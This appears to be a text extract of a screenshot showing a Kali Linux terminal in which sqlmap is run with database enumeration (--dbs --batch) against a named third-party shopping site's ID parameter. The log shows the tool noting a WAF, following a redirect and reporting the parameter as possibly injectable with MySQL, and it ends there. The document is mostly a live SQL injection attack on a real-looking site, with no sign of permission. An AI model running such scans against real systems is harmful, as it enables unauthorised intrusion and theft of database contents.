 root@kali:~# sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 --dbs --batch
{1.2.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:47:59
[11:47:59] [INFO] testing connection to the target URL
[11:48:01] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:48:01] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
[11:48:01] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[11:48:01] [INFO] testing if the target URL content is stable
[11:48:01] [INFO] target URL content is stable
[11:48:01] [INFO] testing if GET parameter 'ID' is dynamic
sqlmap got a 302 redirect to 'http://www.atrium.com.pk:80/404.php'. Do you want to follow? [Y/n] Y
[11:48:03] [INFO] confirming that GET parameter 'ID' is dynamic
[11:48:04] [INFO] GET parameter 'ID' is dynamic
[11:48:05] [INFO] heuristic (basic) test shows that GET parameter 'ID' might be injectable (possible DB
MS: 'MySQL')